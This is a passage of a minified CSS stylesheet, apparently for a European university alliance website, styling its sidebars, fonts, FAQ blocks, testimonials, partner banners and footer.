.title{text-transform:uppercase;font-family:Grantipo,sans-serif;font-size:1rem;line-height:1.5rem;font-weight:500;margin-bottom:0.5rem}.single-post-template .post-single-content .sidebar .sidebar-box .title.with-padding{padding-top:1rem}.single-post-template .post-single-content .sidebar .sidebar-box .title.text-blue{color:#346FFD}.single-post-template .post-single-content .sidebar .sidebar-box .info-box:nth-child(2){margin-top:1.75rem}.single-post-template .post-single-content .sidebar .sidebar-box .info-box .info-text{font-size:1rem;line-height:1.5rem;font-family:Grantipo,sans-serif;font-weight:500;margin-bottom:0}@media screen and (min-width: 992px){.single-post-template .post-single-content .sidebar .sidebar-box .info-box .info-text{font-size:1.125rem;line-height:1.75rem}}.single-post-template .post-single-content .sidebar .sidebar-box .nav-sidebar-content{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:1rem;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.single-post-template .post-single-content .sidebar .sidebar-box .nav-sidebar-content a{color:#011117;font-family:Grantipo,sans-serif;margin-top:0.75rem;margin-bottom:0.75rem;font-size:1.125rem;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);position:relative}.single-post-template .post-single-content .sidebar .sidebar-box .nav-sidebar-content a::before{content:"";width:2px;height:100%;top:0;border-radius:9999px;left:0;background-color:#346FFD;display:inline-block;position:absolute;opacity:0;-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.single-post-template .post-single-content .sidebar .sidebar-box .nav-sidebar-content a:hover{color:#346FFD}@media screen and (min-width: 992px){.single-post-template .post-single-content .sidebar .sidebar-box .nav-sidebar-content a.active{color:#346FFD;padding-left:0.5rem}.single-post-template .post-single-content .sidebar .sidebar-box .nav-sidebar-content a.active::before{opacity:1}}.single-post-template .post-single-content .content{grid-column-start:5;grid-column-end:13}@media screen and (max-width: 991px){.single-post-template .post-single-content .content{grid-column:span 12 / span 12}}.btn,.contacts-wrap h3,.h1,.h2,.h3,.h4,.input,.page-sidebar .level-1 a,.post-container .event-place,.slider h2 p,.submit{font-style:normal;font-weight:500;font-family:Campton, sans-serif}footer .copyright,footer .newsletter,footer ul a{font-style:normal;font-weight:500;font-family:Campton, sans-serif}h1,h2,h3,h4{font-style:normal;font-weight:500;font-family:Campton, sans-serif}.slick-dots button,.slick-next,.slick-prev{text-indent:-9999px;border:none;background:0 0}.h1,.h2,.h3,h1,h2,h3{overflow-wrap:break-word}.rfs-container{margin-top:100px}.page-header,.post-container,.rfs-container,.slider,body.lb-disable-scrolling{overflow:hidden}.breadcrumbs li a,.h1,.mobile-header .mobile .language .lang .select-selected,.page-sidebar .level-1 a{color:#000}.programme-page .programme-content .programme-structure .structure .post-content .wp-block-table b,.programme-page .programme-content .programme-structure .structure .post-content .wp-block-table strong{color:#000}h1,p{color:#000}.inner,.page-header{z-index:1;position:relative}.breadcrumbs li span,.rfs-container .rfs-guidelines-wrapper .rfs-tab-content .rfs-card-wrapper .rfs-card.rfs-card-image .rfs-card-image-link:hover,a,footer ul a{text-decoration:none}.btn,.jvectormap-legend-cnt-h .jvectormap-legend-tick-text,.pagination{text-align:center}.btn:hover,.picture-block .wrap-block:hover,.post-container article:hover,.slider .discover:hover{-webkit-box-shadow:0 15px 30px rgba(0,0,0,0.15),0 5px 10px rgba(0,0,0,0.1);box-shadow:0 15px 30px rgba(0,0,0,0.15),0 5px 10px rgba(0,0,0,0.1)}*,.search-wrap-top input,.slick-slider,::after,::before{-webkit-box-sizing:border-box;box-sizing:border-box}.slick-slider,html{-webkit-tap-highlight-color:transparent}@font-face{font-family:Campton;font-display:swap;src:url(assets/fonts/Campton-Medium.eot);src:url(assets/fonts/Campton-Medium.eot?#iefix) format("embedded-opentype"),url(assets/fonts/Campton-Medium.woff2) format("woff2"),url(assets/fonts/Campton-Medium.woff) format("woff"),url(assets/fonts/Campton-Medium.ttf) format("truetype");font-style:normal;font-stretch:normal}@font-face{font-family:Campton;font-display:swap;src:url(assets/fonts/Campton-SemiBold.eot);src:url(assets/fonts/Campton-SemiBold.eot?#iefix) format("embedded-opentype"),url(assets/fonts/Campton-SemiBold.woff2) format("woff2"),url(assets/fonts/Campton-SemiBold.woff) format("woff"),url(assets/fonts/Campton-SemiBold.ttf) format("truetype");font-stretch:normal;font-weight:bold;font-style:normal}@font-face{font-family:'Grantipo';src:url("assets/fonts/Grantipo-Regular.eot");src:url("assets/fonts/Grantipo-Regular.eot?#iefix") format("embedded-opentype"),url("assets/fonts/Grantipo-Regular.woff2") format("woff2"),url("assets/fonts/Grantipo-Regular.woff") format("woff"),url("assets/fonts/Grantipo-Regular.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:'Grantipo';src:url("assets/fonts/Grantipo-Medium.eot");src:url("assets/fonts/Grantipo-Medium.eot?#iefix") format("embedded-opentype"),url("assets/fonts/Grantipo-Medium.woff2") format("woff2"),url("assets/fonts/Grantipo-Medium.woff") format("woff"),url("assets/fonts/Grantipo-Medium.ttf") format("truetype");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:'Grantipo';src:url("assets/fonts/Grantipo-SemiBold.eot");src:url("assets/fonts/Grantipo-SemiBold.eot?#iefix") format("embedded-opentype"),url("assets/fonts/Grantipo-SemiBold.woff2") format("woff2"),url("assets/fonts/Grantipo-SemiBold.woff") format("woff"),url("assets/fonts/Grantipo-SemiBold.ttf") format("truetype");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Grantipo';src:url("assets/fonts/Grantipo-SemiBold.eot");src:url("assets/fonts/Grantipo-SemiBold.eot?#iefix") format("embedded-opentype"),url("assets/fonts/Grantipo-SemiBold.woff2") format("woff2"),url("assets/fonts/Grantipo-SemiBold.woff") format("woff"),url("assets/fonts/Grantipo-SemiBold.ttf") format("truetype");font-weight:bold;font-style:normal;font-display:swap}.container{max-width:1280px !important}.h1,h1{font-size:60px;line-height:112%;letter-spacing:-.03em}.contacts-wrap h3,.h2,.slider h2 p,h2{font-size:36px;line-height:120%;letter-spacing:-.015em}.btn,.h3,.h4,.input,.page-sidebar .level-1 a,.post-container .event-place,.submit{line-height:160%;text-transform:uppercase}footer .copyright,footer .newsletter,footer ul a{line-height:160%;text-transform:uppercase}h3,h4{line-height:160%;text-transform:uppercase}.lb-loader,.lightbox{text-align:center;line-height:0}.btn,.h3,.h4,.input,.page-sidebar .level-1 a,.submit{letter-spacing:.1em}footer .copyright{letter-spacing:.1em}footer .newsletter{letter-spacing:.1em}footer .newsletter p{letter-spacing:.1em}footer ul a{letter-spacing:.1em}h3,h4{letter-spacing:.1em}.h3,h3{font-size:20px}.btn,.h4,.input,.page-sidebar .level-1 a,.submit{font-size:16px}footer .newsletter,footer ul a{font-size:16px}h4{font-size:16px}p{font-size:16px;font-family:Grantipo, sans-serif;font-style:normal;font-weight:400;line-height:150%;letter-spacing:-.01em}.post-container .news h3,.post-container .news h4{color:#3370fc}a{color:#3370fc;background-color:transparent;-webkit-text-decoration-skip:objects}.header .container .navigation a:hover,.header .container .navigation-short a:hover{color:#00cff2}.page-sidebar .level-1 a:hover,.page-sidebar .level-2:hover,.page-sidebar .level-3:hover{color:#00cff2}.slick-dots li:hover::before,.submit:hover,a:hover,footer ul a:hover{color:#00cff2}.btn{color:#fff}.culture-container .challenges-wrapper .swiper .swiper-button-next::after,.culture-container .challenges-wrapper .swiper .swiper-button-prev::after{color:#fff}.header .container .navigation li:hover a,.input,.mobile-header .mobile .language .lang .select-selected.select-arrow-active,.partners .h1{color:#fff}.study-programmes-wrap h2,.study-programmes-wrap h3,.study-programmes-wrap h4{color:#fff}.submit{color:#fff}footer h2,footer p,footer ul a{color:#fff}.btn{background:#3370fc;border-radius:25px;padding:12px 60px;display:inline-block;width:unset;margin:50px 0;-webkit-transition:0.3s ease-in;-o-transition:0.3s ease-in;transition:0.3s ease-in}.input,.submit{background:0 0}.btn:hover,.slider .discover:hover{background:#00cff2;color:#fff}.input{border:none;width:70%;padding:10px 0}input::-webkit-input-placeholder{opacity:1;font-family:Campton, sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:160%;letter-spacing:.1em;text-transform:uppercase;color:#707070}input::-moz-placeholder{opacity:1;font-family:Campton, sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:160%;letter-spacing:.1em;text-transform:uppercase;color:#707070}input:-ms-input-placeholder{opacity:1;font-family:Campton, sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:160%;letter-spacing:.1em;text-transform:uppercase;color:#707070}input::-ms-input-placeholder{opacity:1;font-family:Campton, sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:160%;letter-spacing:.1em;text-transform:uppercase;color:#707070}input::placeholder{opacity:1;font-family:Campton, sans-serif;font-style:normal;font-weight:500;font-size:16px;line-height:160%;letter-spacing:.1em;text-transform:uppercase;color:#707070}.submit{border:none;cursor:pointer}.alumni-container .alumni-page{margin-top:50px;margin-bottom:50px}.post-container{margin-top:125px;margin-bottom:50px}.post-container.no-title-container{margin-top:95px}@media screen and (max-width: 991px){.post-container.no-title-container{margin-top:80px}}.contacts-wrap a.mail,.contacts-wrap a.website{color:#291fff}.post-container .events h3,.slick-dots .slick-active::before,.slider h2 p:nth-child(2n){color:#291fff}.post-container .events h4{color:#291fff;border-right:3px solid #291fff}.post-container article{padding:30px 0;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.post-container article:hover{margin:0 -15px;padding:30px 15px;-webkit-transition:.5s;-o-transition:.5s;transition:.5s}.post-container .meta{display:inline-block;width:20%;vertical-align:top;position:relative}.post-container .meta h4{width:100px;color:#3370fc;padding-right:30px}.post-container .content{display:inline-block;width:78%;vertical-align:top;position:relative}.event-filter{list-style:none;display:-webkit-box;display:-ms-flexbox;display:flex;padding:0}.event-filter li{display:block;padding:8px 20px}.event-filter li .current{color:#00cff2 !important}.page-sidebar .current{color:#00cff2 !important}footer{background:#000;padding:80px 0}footer .extra-footer{padding:0 0 0 40px}#newsletter-error a{display:none}#sidebar .sidebar-header .long-menu .navigation .sub-menu.open .sub-menu-wrapper,#sidebar .sidebar-header .long-menu .navigation-short .sub-menu.open .sub-menu-wrapper{display:none}.breadcrumbs li:last-child span,.closed,.culture-container .culture-page .culture-heading .breadcrumbs li:last-child span{display:none}.header .container .navigation ul li ul.sub-menu ul.sub-menu{display:none}.header .container .navigation-short .icons #search-nav,.header .container .navigation-short ul li ul.sub-menu ul.sub-menu{display:none}.lang .same-as-selected,.lang .select-hide,.lang select{display:none}.mobile-header .mobile .navigation #mobile-search,.mobile-header .navigation ul.menu li ul.sub-menu ul.sub-menu{display:none}.modal,.programme-page .programme-heading .breadcrumbs li:last-child span{display:none}.rfs-container .rfs-guidelines-wrapper .rfs-tab-content,.rfs-container .rfs-intro .rfs-heading .breadcrumbs li:last-child span{display:none}.slick-arrow.slick-hidden,.slick-slide.slick-loading img,.span.wpcf7-not-valid-tip,.validation_error_message{display:none}footer .extra-footer .active,footer .extra-footer .logo:hover .inactive{display:none}.header .container .navigation-short .icons #search-nav.active{display:block}.mobile-header .navigation ul.menu li ul.sub-menu li.menu-item-has-children:hover ul.sub-menu,.mobile-header .navigation ul.menu li:hover ul.sub-menu{display:block}.open,.simple-instagram:hover .instagram-controls,.slick-initialized .slick-slide,.slick-slide img{display:block}footer .extra-footer .logo img{max-width:100px;width:100%;height:auto}footer .extra-footer .disclaimer{margin-top:40px}footer .extra-footer .disclaimer p{font-size:12px}footer .extra-footer .logo:hover .active{display:block}footer .extra-footer .erasmus{width:calc(50% - 5px)}footer .extra-footer .erasmus img{max-width:160px;height:auto;width:100%}footer .extra-footer .eu-conexus img{max-width:160px;height:auto;width:100%}footer .newsletter h2{text-transform:initial}footer .newsletter input{text-transform:none}footer .newsletter span{text-transform:none;color:red;font-size:12px;display:block}footer .newsletter p{margin:12px 0 40px}.contact-modal .modal-body span.wpcf7-list-item,.slider h2 p{margin:0}footer .copyright p{margin:0}footer .newsletter .mc-field-group{border-bottom:1px solid #fff;padding:10px 0}.breadcrumbs{padding:0}.contacts-wrap .contact-image,.contacts-wrap .contact-map{padding:0}.contacts-wrap .contact-image img{max-height:380px;width:100%;-o-object-fit:cover;object-fit:cover}@media screen and (max-width: 991px){.contacts-wrap .contact-image img{max-height:240px}}.page-sidebar ul{padding:0}.post-content .blocks-gallery-grid{padding:0}.post-content .blocks-gallery-grid li{padding:0}.simple-instagram .instagram-wrap{padding:0}footer .socials img,footer ul{padding:0}footer .socials img:hover{-webkit-filter:invert(0.4) sepia(1) saturate(16) hue-rotate(162deg) brightness(0.98);filter:invert(0.4) sepia(1) saturate(16) hue-rotate(162deg) brightness(0.98)}.post-content ul{padding:0 5px}footer .socials a{padding:0 5px}footer .socials a:first-child{padding:0 5px 0 0}footer .copyright{font-size:11px;color:#fff;max-width:145px;padding:20px 0}footer ul{list-style:none}footer ul li{padding:3px 0}.slider{width:100%;position:relative;margin:20px 0 120px}.slider .slick-slide img{max-height:690px}.slider h2{margin:80px 0 60px}.slider p{max-width:450px}.slider .discover{background:#291fff}.post .inner{margin:20px auto}div.wpcf7-response-output{padding:0 !important;border:none}.post-content figure img{height:auto}.mobile-header .navigation ul.menu li ul.sub-menu li:after,.post-content .blocks-gallery-grid li::before,body .header .navigation-short a:after{content:none !important}.post-content .wp-block-image{margin:0 0 10px}.post-content .image{height:250px;background-repeat:no-repeat;background-size:cover;margin:0 0 20px}.post-content article img{max-width:100%;width:100%;-o-object-fit:cover;object-fit:cover;height:230px}.post-content h2{padding:30px 0;font-size:36px;margin:0}.post-content h2:first-child{padding:0 0 30px}.post-content h3{padding:15px 0;margin:0}.post-content h4{margin:15px 0 5px}.post-content ol{padding:0 5px;list-style:none;position:relative;counter-reset:li}.post-content ol[start]{padding:0 0 0 30px}.post-content ol[start] li::before{font-size:20px;line-height:120%;width:26px;position:absolute;left:0}.post-content ol li{counter-increment:li}.post-content ol li::before{content:counter(li) ". ";color:#00cff2;font-weight:700;margin-right:4px;display:inline-block}.post-content ul li{list-style:none;position:relative;padding:2px 0 2px 20px}.post-content ul li::before{content:url(assets/icons/bullet.svg);color:#00cff2;font-weight:700;display:inline-block;position:absolute;left:0;height:20px;-webkit-transform:translate(-5px, -5px);-ms-transform:translate(-5px, -5px);transform:translate(-5px, -5px);width:26px}.post-content ul li ul li::before{content:url(assets/icons/bullet-dark-blue.svg)}.post-content .wp-block-table{overflow-x:unset;margin:0}.post-content .wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#00cff20f}.post-content .wp-block-table thead{border-bottom:2px solid #00cff2}.post-content .wp-block-table td,.post-content .wp-block-table th{padding:10px 15px}.post-content ol li,.post-content ul li{font-family:Grantipo,sans-serif}.inner{margin:80px 0}.inner .event-place{padding:0 0 20px}#sidebar,.page-sidebar .level-2{padding-left:30px}.header-image{height:300px;right:-998em;width:999em;background-repeat:no-repeat}#overlay,#sidebar,.fixed-sidebar{height:100vh;position:fixed}.column-1{width:25%;padding:0 15px}.column-2{width:75%;padding:0 15px}.page-sidebar{border-left:5px solid #00cff2;padding:0 0 0 45px}.contact-modal .modal-body input,.contact-modal .modal-body textarea{font-weight:400;line-height:150%;letter-spacing:-.01em;font-family:Grantipo, sans-serif;font-style:normal}.contacts-wrap a{font-weight:400;line-height:150%;letter-spacing:-.01em;font-family:Grantipo, sans-serif;font-style:normal}.page-sidebar .level-2 a,.page-sidebar .level-3 a{font-weight:400;line-height:150%;letter-spacing:-.01em;font-family:Grantipo, sans-serif;font-style:normal}.study-programmes-wrap p{font-weight:400;line-height:150%;letter-spacing:-.01em;font-family:Grantipo, sans-serif;font-style:normal}.page-sidebar .level-2 li,.page-sidebar .level-3 li{padding:11px 0}.page-sidebar .level-2 a{color:#000;font-size:16px;text-transform:none}.page-sidebar .level-3{padding-left:40px}.page-sidebar .level-3 a{color:#000;font-size:16px;text-transform:none}.page-sidebar li{list-style:none;padding:8px 0}.breadcrumbs li{display:inline-block;vertical-align:top;list-style:none;padding:0 10px 10px 0}.breadcrumbs li span{display:inline-block;position:relative;width:7px;height:7px;background:0 0;text-indent:0;border-top:1.5px solid #bbb;border-left:1.5px solid #bbb;-webkit-transition:250ms ease-in-out;-o-transition:250ms ease-in-out;transition:250ms ease-in-out;color:transparent;-webkit-transform:rotate(135deg) translate(-4px, -2px);-ms-transform:rotate(135deg) translate(-4px, -2px);transform:rotate(135deg) translate(-4px, -2px);right:0}.breadcrumbs li span:before{content:"";display:block;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.archive{border-bottom:1px solid #000;padding:0 0 30px}.pagination{margin:40px 0}.members-map,.programme-wrapper:last-child{margin-bottom:0}ol ol,ol ul{margin-bottom:0}ul ol,ul ul{margin-bottom:0}.pagination .page-numbers{position:relative;margin:0 5px;padding:8px 14px;font-family:Campton, sans-serif;color:#000}.pagination .next:after{content:"";background:url(assets/icons/arrow.svg);height:13px;margin:6px 0;width:32px;position:absolute}.pagination .current{background:#000;border-radius:100%;color:#fff}.front-content .post-container{overflow:unset}.front-content .post-container .col-xl-6:first-child{padding-right:50px}.front-content .post-container .col-xl-6:last-child{padding-left:50px}.archive .col-xl-6{padding:0 25px}.members-map{width:100%;overflow-x:hidden}.contacts-wrap .row{padding:25px 0}.contacts-wrap .contact-image iframe,.contacts-wrap .contact-map iframe{height:100%}.contacts-wrap h3{padding-top:50px;text-transform:none;color:#000}.contacts-wrap h3:first-child{padding-top:0}.contacts-wrap a{display:block;font-size:16px;color:#000;padding:10px 0}.contacts-wrap a.phone:before{content:"";background:url(assets/icons/phone.svg) 100% no-repeat;display:inline-block;height:18px;width:22px;margin:0 10px 0 0}.contacts-wrap a.mail::before{content:"";display:inline-block;background:url(assets/icons/mail.svg) 100% no-repeat;height:18px;width:22px;margin:0 10px 0 0;-webkit-transform:translate(0, 3px);-ms-transform:translate(0, 3px);transform:translate(0, 3px)}.contacts-wrap a.address:before{content:"";display:inline-block;background:url(assets/icons/location.svg) 100% no-repeat;height:20px;width:22px;margin:0 10px 0 0}.contacts-wrap a.website::before{content:"";display:inline-block;background:url(assets/icons/globe2.svg) 100% no-repeat;height:18px;width:22px;margin:0 10px 0 0;-webkit-transform:translate(0, 3px);-ms-transform:translate(0, 3px);transform:translate(0, 3px)}.contact-form{background:#291fff;color:#fff !important;border-radius:25px;max-width:220px;margin:10px 0;padding:12px 10px !important;text-align:center}.contact-modal .modal-body input[type=submit]{background:#291fff;color:#fff !important;border-radius:25px;max-width:220px;margin:10px 0;padding:12px 10px !important;text-align:center;width:100% !important}.contact-form{width:auto}.contact-modal{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1000000}.contact-modal .modal-content{top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:auto;height:auto;margin:0 auto;max-width:400px;max-height:750px;overflow:hidden;background:#fff;position:absolute;z-index:10000000}.contact-modal .modal-body{padding:20px 20px 0}.contact-modal .modal-body label{display:block;margin:6px 0}.contact-modal .modal-body input,.contact-modal .modal-body textarea{font-size:16px;background:#fff;color:#000;padding:10px;border:1px solid #e0e0e0;-webkit-box-sizing:border-box;box-sizing:border-box;border-radius:4px}.contact-modal .modal-body input::-webkit-input-placeholder, .contact-modal .modal-body textarea::-webkit-input-placeholder{color:#000;font-family:Grantipo, sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:150%;letter-spacing:-.01em;text-decoration:none !important;text-transform:none !important}.contact-modal .modal-body input::-moz-placeholder, .contact-modal .modal-body textarea::-moz-placeholder{color:#000;font-family:Grantipo, sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:150%;letter-spacing:-.01em;text-decoration:none !important;text-transform:none !important}.contact-modal .modal-body input:-ms-input-placeholder, .contact-modal .modal-body textarea:-ms-input-placeholder{color:#000;font-family:Grantipo, sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:150%;letter-spacing:-.01em;text-decoration:none !important;text-transform:none !important}.contact-modal .modal-body input::-ms-input-placeholder, .contact-modal .modal-body textarea::-ms-input-placeholder{color:#000;font-family:Grantipo, sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:150%;letter-spacing:-.01em;text-decoration:none !important;text-transform:none !important}.contact-modal .modal-body input::placeholder,.contact-modal .modal-body textarea::placeholder{color:#000;font-family:Grantipo, sans-serif;font-style:normal;font-weight:400;font-size:16px;line-height:150%;letter-spacing:-.01em;text-decoration:none !important;text-transform:none !important}.contact-modal .modal-body input[type=checkbox]{width:unset}.contact-modal .modal-close{position:absolute;top:8px;right:8px;display:block;font-weight:bolder;font-family:monospace;font-size:23px;cursor:pointer}.contact-modal .modal-back{position:absolute;background:#1e1e1e;opacity:.8;top:0;left:0;right:0;bottom:0}.wp-block{max-width:755px}.animated-banner{padding:0 !important}.banner-block{padding:0 150px;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;overflow:hidden}.banner-image-block{max-width:1280px !important;margin:auto}.banner-image-block .banner{background:0 0;padding:10px 15px}.alumni-container .alumni-content .block .block-content .image img,.banner-image-block .banner img,.popup img{width:100%;height:auto}.banner{background:#734afa;padding:80px 40px}.banner h2{border-left:4px solid #00cff2;color:#ffff;text-align:left;padding:0 0 0 80px;max-width:900px;margin:0 auto}.picture-block{margin:150px 0}.picture-block .wrap-block{border-left:4px solid #5438fc;padding-left:40px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s}.picture-block .wrap-block:hover{margin:0 -15px;-webkit-transition:.35s;-o-transition:.35s;transition:.35s;border-left:4px solid #00cff2}.picture-block .wrap-block h3{color:#5438fc}.picture-block .right-side{margin-top:60px;margin-bottom:60px}.picture-block .mark{display:inline-block;width:20%;vertical-align:top;margin:20px 0}.picture-block .content{display:inline-block;width:70%;max-width:396px;margin:20px 0}html[lang=lt-LT] .partners .h1{font-size:55px}.partners{overflow:hidden;margin:50px 0 80px}.partners h2{margin:0 0 20px}.partners h4{color:#3370fc;margin:0 0 40px}.partners .partners-banner{background:#3370fc;padding:120px 0 120px 70px;position:relative}.partners .partners-banner:before{content:"";right:-998em;background:#3370fc;display:block;position:absolute;width:999em;top:0;bottom:0;z-index:-1}.partners .partnerships{padding:12px 0;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly}.partners .partnerships a{padding:10px;display:inline-block}.partners .partnerships a img{-webkit-filter:grayscale(100%);filter:grayscale(100%);cursor:pointer}.partners .partnerships a img:hover{-webkit-filter:grayscale(0);filter:grayscale(0)}.study-programmes-wrap{background:#734afa;padding:40px 0 40px 45px;margin:0 -25px;position:relative}#sidebar .sidebar-header,.fixed-sidebar{padding-bottom:26px}.study-programmes-wrap .study-column{padding:15px}.study-programmes-wrap .row{margin:0 !important}.study-programmes-wrap .desc{padding:0 0 25px}.study-programmes-wrap img{width:60px;height:60px}.study-programmes-wrap h4{padding:8px 0}.study-programmes-wrap p{color:#fff;font-size:15px;margin:10px 0}.study-programmes-wrap::before{content:"";right:-998em;background:#734afa;display:block;position:absolute;width:999em;top:0;bottom:0}.study-programmes-wrap .study-programmes-extra{border-top:1px solid #fff;padding-top:30px;margin-top:30px}.study-programmes-wrap .study-programme-partners{display:block;width:100%;margin:0 -22px}.study-programmes-wrap .study-programme-partners img{height:auto;width:auto}.study-programmes-wrap .study-programme-partners a{display:inline-block;padding:20px}.faq-block .faq-entry{border-bottom:1px solid #e0e0e0;position:relative}.header .container .logo-wrapper .logo-ro{background-image:url(assets/icons/logo-ro.svg)}.header .container .logo-wrapper .logo-lt{background-image:url(assets/icons/logo-lt.svg)}.header .container .logo-wrapper .logo-el{background-image:url(assets/icons/logo-gr.svg)}.header .container .logo-wrapper .logo,.header .container .logo-wrapper .logo-en{background-image:url(assets/icons/logo-en.svg)}.header .container .logo-wrapper .logo-es{background-image:url(assets/icons/logo-es.svg)}.header .container .logo-wrapper .logo-fr{background-image:url(assets/icons/logo-fr.svg)}.header .container .logo-wrapper .logo-hr{background-image:url(assets/icons/logo-hr.svg)}.faq-block .faq-open .faq-answer{padding-top:10px;padding-bottom:8px;display:block !important}.faq-block .faq-open .faq-question:not(.dropdown-question)::before{right:0;-webkit-transform:rotate(0) !important;-ms-transform:rotate(0) !important;transform:rotate(0) !important}.faq-block .faq-question{width:96%;cursor:pointer}.faq-block .faq-question:not(.dropdown-question)::after{content:"";background:url(assets/icons/blue-line.svg);height:32px;width:32px;position:absolute;top:24px;right:0}.faq-block .faq-question:not(.dropdown-question)::before{content:"";background:url(assets/icons/blue-line.svg);height:32px;width:32px;position:absolute;top:24px;right:-1px;-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);-webkit-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);-o-transition:0.3s cubic-bezier(0.1, 0, 0.3, 1);transition:0.3s cubic-bezier(0.1, 0, 0.3, 1)}.faq-block .faq-answer{width:90%;-webkit-transition:.5s;-o-transition:.5s;transition:.5s;display:none}.faq-block .faq-answer .testimonial-list{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:100%;padding-bottom:20px}.faq-block .faq-answer .testimonial-list .testimonial-card{position:relative;max-width:740px;margin-bottom:60px;margin-left:auto;margin-right:auto}@media screen and (max-width: 991px){.faq-block .faq-answer .testimonial-list .testimonial-card{margin-bottom:80px}}.faq-block .faq-answer .testimonial-list .testimonial-card:first-child{margin-top:60px}.faq-block .faq-answer .testimonial-list .testimonial-card:last-child{margin-bottom:0}.faq-block .faq-answer .testimonial-list .testimonial-card:nth-child(even) .image-wrapper{left:0;margin-left:-80px}.faq-block .faq-answer .testimonial-list .testimonial-card:nth-child(even) .text{padding:24px 24px 8px 160px}.faq-block .faq-answer .testimonial-list .testimonial-card:nth-child(even) .text p{text-align:right}@media screen and (max-width: 991px){.faq-block .faq-answer .testimonial-list .testimonial-card:nth-child(even) .text p{text-align:initial}}.faq-block .faq-answer .testimonial-list .testimonial-card:nth-child(odd) .image-wrapper{right:0;margin-right:-80px}.faq-block .faq-answer .testimonial-list .testimonial-card:nth-child(odd) .text{padding:24px 160px 8px 24px}.faq-block .faq-answer .testimonial-list .testimonial-card .image-wrapper{top:0;margin-top:-40px;position:absolute;overflow:hidden;width:240px;border-radius:50%;border:6px solid #346FFD}@media screen and (max-width: 991px){.faq-block .faq-answer .testimonial-list .testimonial-card .image-wrapper{width:160px;right:unset !important;left:50% !important;margin:-60px auto 0 !important;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}}.faq-block .faq-answer .testimonial-list .testimonial-card .image-wrapper:before{display:block;content:"";width:100%;padding-top:100%}.faq-block .faq-answer .testimonial-list .testimonial-card .image-wrapper img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;top:0;right:0;bottom:0;left:0}.faq-block .faq-answer .testimonial-list .testimonial-card .text{border-radius:16px;background-color:#346FFD}.faq-block .faq-answer .testimonial-list .testimonial-card .text h2{text-align:center;font-size:32px;padding:0 0 16px}.faq-block .faq-answer .testimonial-list .testimonial-card .text p{font-size:16px}.faq-block .faq-answer .testimonial-list .testimonial-card .text>*{color:#fff}@media screen and (max-width: 991px){.faq-block .faq-answer .testimonial-list .testimonial-card .text{padding:120px 24px 8px !important}}.faq-block h3{font-family:Campton,sans-serif;font-style:normal;font-weight:500;font-size:24px;letter-spacing:0;line-height:120%;text-transform:uppercase;color:#000;padding:24px 0}@media screen and (max-width: 991px){.faq-block h3{font-size:20px}}@media only screen and (max-width: 600px){.partners-banner .h1{font-size:30px !important}.picture-block{margin:10px 0 !important}.wp-block-media-text{display:block}.h1,.post-content h2,h1{font-size:30px}.slider{margin:20px 0}.picture-block .mark{width:100%}.post-container .content,.post-container .meta{width:100%}.picture-block .content{width:100%;max-width:unset;margin:0}.post-container .meta h4{width:unset}.banner{padding:80px 20px}.banner h2{padding:0;border:none}.partners{margin:10px 0 20px}.partners .partners-banner{padding:50px 20px}}.fixed-sidebar{width:45px;background-color:#ececf0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;top:0;z-index:100;left:0;transform:translate3d(0, 0, 0);-webkit-transform:translateZ(0);-webkit-box-shadow:-2px 2px 5px rgba(0,0,0,0.4);box-shadow:-2px 2px 5px rgba(0,0,0,0.4)}.culture-container .recipes-wrapper .recipe-box{padding-bottom:40px}.fixed-sidebar .fixed-sidebar-container .fixed-sidebar-row .fixed-sidebar-logo{padding-bottom:40px}.fixed-sidebar .fixed-sidebar-container .fixed-sidebar-row p{letter-spacing:.02em;color:#000;padding-top:10px;font-size:14px}.fixed-sidebar .fixed-sidebar-container .fixed-sidebar-row .fixed-sidebar-menu-button{cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.fixed-sidebar .fixed-sidebar-container .fixed-sidebar-row .fixed-sidebar-menu-button 